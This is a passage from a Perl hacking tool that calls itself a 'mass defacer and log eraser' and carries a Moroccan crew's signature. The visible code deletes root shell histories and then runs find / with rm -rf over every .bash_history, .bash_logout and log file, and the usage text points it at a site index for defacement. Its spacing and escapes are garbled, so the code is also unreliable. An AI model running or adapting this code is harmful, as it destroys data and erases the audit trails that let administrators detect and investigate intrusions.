 }
else
{
system"echo -e "033[01;31m[*]/root/.bash_history - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/root/.ksh_history")
{
system'rm -rf /root/.ksh_history';
system"echo -e "033[01;37m [*]/root/.ksh_history -erasedOk"n";
}
else
{
system"echo-e "033[01;31m[*]/root/.ksh_history - Nosuchfile ordirectory033[01;37m"n";
}
system"echo -e "033[01;37m[+] -----doneall defaultlogandbash_historyfileserased!!"n";
system"echo -e "33[01;34m---------Now Erasingthe restof the machine logfiles(canbe
long:S)---------33[01;37m"n";
system'find/ -name *.bash_history -execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_historyfiles -erasedOk!"n";
system'find/ -name *.bash_logout-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_logoutfiles -erasedOk!"n";
system'find/ -name "log*"-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all log* files -erasedOk!"n";
system'find/ -name *.log-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.logfiles -erasedOk!"n";
system"echo -e "33[01;34m-------[+] !done all logfileserased![+]-------33[01;37m"n";
system"echo -e "33[01;34m---------------------------------------------------33[01;37m"n";
system"echo -e "33[01;34m-----------------MSRmlV 0.1----------------------33[01;37m"n";
}
else
{
system"echo -e "033[01;31m[-] Failed!the path to u're index couldnotbe found
!033[01;37m"n";
exit;
}
}
else
{
system"echo -e "033[01;37m!!Morocco.Security.Rulzmassdefacerandlogeraser!!"n";
system"echo -e "033[01;37m!!!!!!!!!!!!!!!!!!codedbyPRI[ll!!!!!!!!!!!!!!!!!!!!!!!!"n";
system"echo -e
"033[01;31m!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!033[01;37m"n";
system"echo -e "033[01;37musage : perl $0 <path toou're index>"n";
system"echo -e "033[01;37mexample : perl $0 /tmp/index.html"n";
exit;
}
 